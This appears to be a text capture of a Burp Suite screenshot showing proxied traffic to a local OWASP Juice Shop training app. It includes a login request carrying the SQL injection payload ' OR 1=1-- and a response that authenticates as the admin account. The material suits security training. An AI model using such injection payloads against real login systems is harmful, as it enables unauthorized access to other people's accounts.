 1 2 3 4 2 12:16
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.7.3-52685 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS and image content; matching expression 127.0.0.1; hiding specific extensions Pro version only Filter on
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start response ti...
130 http://127.0.0.1:3000 POST /rest/user/login ✓ 200 1170 JSON 127.0.0.1 12:13:32 2 Oct 20... 8080 82
131 http://127.0.0.1:3000 GET /rest/user/whoami 200 394 JSON 127.0.0.1 12:13:32 2 Oct 20... 8080 47
132 http://127.0.0.1:3000 GET /rest/user/whoami?fields=email ✓ 200 394 JSON 127.0.0.1 12:13:32 2 Oct 20... 8080 25
133 http://127.0.0.1:3000 GET /rest/basket/1 200 1697 JSON 127.0.0.1 12:13:32 2 Oct 20... 8080 406
134 http://127.0.0.1:3000 GET /rest/user/whoami 200 510 JSON 127.0.0.1 12:13:32 2 Oct 20... 8080 66
135 http://127.0.0.1:3000 GET /rest/user/whoami?fields=email ✓ 200 422 JSON 127.0.0.1 12:13:32 2 Oct 20... 8080 39
136 http://127.0.0.1:3000 GET /api/Quantitys/ 304 306 127.0.0.1 12:13:32 2 Oct 20... 8080 339
137 http://127.0.0.1:3000 GET /rest/continue-code 200 463 JSON 127.0.0.1 12:13:32 2 Oct 20... 8080 32
139 http://127.0.0.1:3000 GET /rest/products/search?q= ✓ 304 306 127.0.0.1 12:13:32 2 Oct 20... 8080 140
Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: 127.0.0.1:3000
3 Content-Length: 40
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 sec-ch-ua: "Not;A=Brand";v="8", "Chromium";v="150"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/150.0.0.0
Safari/537.36
11 Origin: http://127.0.0.1:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:3000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss
18 Connection: keep-alive
19
20 {
"email":"' OR 1=1--",
"password":"test"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 784
9 ETag: W/"310-ThTmk1JjUIkUpOMfgb3BquES8wU"
10 Vary: Accept-Encoding
11 Date: Fri, 02 Oct 2026 16:13:32 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"authentication":{
"token":
"bid":1,
"umail":"admin@juice-sh.op"
}
}
Search 0 highlights
Inspector
Request attributes 2
Request cookies 3
Request headers 17
Response headers 12
Inspector
Notes
Event log (1) All issues Memory: 163.9MB of 980.0MB Disabled